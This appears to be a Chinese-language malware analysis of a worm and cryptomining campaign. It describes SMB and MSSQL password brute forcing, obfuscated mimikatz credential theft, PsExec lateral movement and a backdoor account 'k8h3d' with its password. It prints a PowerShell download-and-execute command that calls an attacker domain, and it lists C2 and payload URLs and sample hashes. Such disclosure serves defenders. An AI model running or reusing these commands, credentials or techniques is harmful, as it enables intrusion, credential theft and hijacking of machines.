

2. 首先会检测更新当前机器传播模块的版本是否为最新版。具体是通过内存映射检测当前版本,版本存储于内存映射中的格式为“自身路径+"**"+当前版本号+"$$"”,判断版本号是否相同,如果当前版本大于内存映射中的版本,则将程序复制过去:







3. 加入了SMB、MSSQL弱口令爆破攻击,用于SMB、MsSql爆破的弱口令如下图所示。



部分SMB弱口令攻击代码如下图所示:

部分SMB弱口令攻击代码如下图所示:





部分MSSQL数据库弱口令攻击代码如下图所示:



4. 之后会将多层混淆的mimikatz工具的powershell代码写入当前目录下的m2.ps1文件中,并将其在内存中直接执行:

部分m2.ps1内代码如下图所示:

部分m2.ps1内代码如下图所示:



抓取到的用户机器的域名、用户名、密码等信息保存为同目录下mkatz.ini文件,保存格式如下图所示,因此就算密码强度足够,若密码相同依然有失陷的风险。

抓取到的用户机器的域名、用户名、密码等信息保存为同目录下mkatz.ini文件,保存格式如下图所示,因此就算密码强度足够,若密码相同依然有失陷的风险。



5. 利用PsExec工具完成对被攻陷机器的远程控制,远程控制会去验证账户k8h3d并进行判断,如果已经感染成功,就会进行远程cmd执行,包括但不限于创建计划任务下载Payload、检测恶意组件、运行恶意组件等行为:

6. 扫描网络中开放有1433端口(SQL Server)的主机,尝试用弱密码进行登录,若成功则利用SQLServer服务在目标主机中添加一个标志性的账户k8h3d,此账户密码为k8d3j9SjfS7:



另外还会创建名为Bluetooths的计划任务,该任务通过powershell下载并执行下一阶段任务:

该计划任务就是在被攻陷机器中开始新攻击的重要入口,计划任务每隔50分钟执行一次powershell脚本,该脚本作用为下载并执行下一阶段攻击程序,上图中加密powershell解密后,内容如下,:

该计划任务就是在被攻陷机器中开始新攻击的重要入口,计划任务每隔50分钟执行一次powershell脚本,该脚本作用为下载并执行下一阶段攻击程序,上图中加密powershell解密后,内容如下,:

powershell -ep bypass –e IEX(New-Objects Net.WebClinet).downloadstring("http://v.beahh.com/v"+$env:USERDOMAIN)

7. 新传播模块也会进行一些信息收集操作,统计的信息包括本地网卡mac地址、杀软信息、系统版本、感染标志、当前用户组、当前用户名等,其用于对感染信息的统计和后续的控制下发,上传信息的地址列表如下:

hxxp://info[.]haqo.net/e.png

hxxp://info[.]beahh.com/e.png

hxxp://info[.]abbny.com/e.png

02 入侵之后的后续攻击-前置准备

入侵新机器成功后,会通过上述Bluetooths计划任务下载powershell脚本并加载到内存中执行,这里将其命名为v.ps1,捕获到多份经过多次加密混淆(至少4次)的powersehll脚本:



名称 | MD5 |



v.ps1 | 95adf923ba32cc5004277867181680c8 |

v.ps1 | 55f0dd8c306db9fc8b9e45705cd66598 |

v.ps1 | c17cdee1afdc272a46b1cf25c1f44dcc |

从时间线来看,最初版本的脚本是在2019年2月22被发现的v(95adf923ba32cc5004277867181680c8)

该脚本是一个最初的测试版本,有如下一系列功能,其暂时未配置无文件挖矿功能:



1. 通过WMI查询当前计算机信息,包括MAC地址、所有杀软信息,另外会检测是否存在杀软主动防御服务,完成后睡眠一段时间:





2. 通过WMI检测列表中所有的系统进程是否运行,运行则关闭对应进程,并在之后清除对应进程文件,用于之后恶意样本对进程替换达到隐藏恶意攻击的目的:

检查的系统进程如下图所示:

检查的系统进程如下图所示:



3. 将收集到信息进行拼接,并判断如下三个标志文件的存在状态,来更新对应的exe传播模块,该版本攻击手法中,依旧存在用于传播的exe组件:C:\Users\ADMINI~1\AppData\Local\Temp\tmplog.tmp、C:\Users\ADMINI~1\AppData\Local\Temp\tmplog2.tmp

C:\Windows\随机八位数字名称.exe

若检测到不存在tmplog2.tmp,则循环查询C:\Windows\下的所有命名格式随机八位数字名称.exe的文件,创建以其文件名命名的计划任务来持久化运行。

若检测到不存在tmplog.tmp,则会去如下URL:hxxp://d[.]beahh.com/update.png?p=11处对传播模块exe进行更新,获取新的样本到C:\Windows\随机八位数字名称.exe,并创建对应的计划任务进行持久化执行:



4. 继续执行,稍后从URL:



hxxp://172[.]104.177.202/new.dat?11+信息+状态处获取powershell脚本到C:\ProgramData\Microsoft\cred.ps1,然后加载到内存中执行,同时创建名为Credentials的计划任务,定时启动该文件cred.ps1:

创建的计划任务Credentials如下图所示:



而从2019年2日开始,最新版本的v.ps1进行下发,新版包括了无文件挖矿的powershell脚本:



样本中执行流程会依据C:\Users\ADMINI~1\AppData\Local\Temp下的几个不同日志文件存在状态来控制后续PayLoad的下发,具体文件和行为如下:

样本中执行流程会依据C:\Users\ADMINI~1\AppData\Local\Temp下的几个不同日志文件存在状态来控制后续PayLoad的下发,具体文件和行为如下:



kkk1.log:

不存在创建以mac地址命名的计划任务,操作为从hxxp://v[.]y6h.net/g?h+当前时间,请求下载后续PayLoad执行:

计划任务如下图所示:

计划任务如下图所示:

下载到的Payload为g(4ec29049ac81521c37dad2da6754d6a3),解混淆后,主要完成了收集mac地址、杀软信息、感染版本、系统版本、用户名等信息并上传到服务器,用于获取到后续脚本:

pp2.log:

不存在行为和上述测试版设置计划任务,运行下载的cred.ps1相同,不同之处在于domain进行了改变,新domain为down[.]beahh.com:



333.log:

不存在则从hxxp://down[.]beahh.com/mn.dat?allv5处下载mn.dat存储为mn.exe,然后加载运行,该模块就是最初的挖矿模块。



Kk4.log:

不存在则从hxxp://down[.]beahh.com/ii.dat?p=allv5处下载ii.dat,命名为4~8个随机字母.exe,该模块就是上述的ii.exe传播模块:

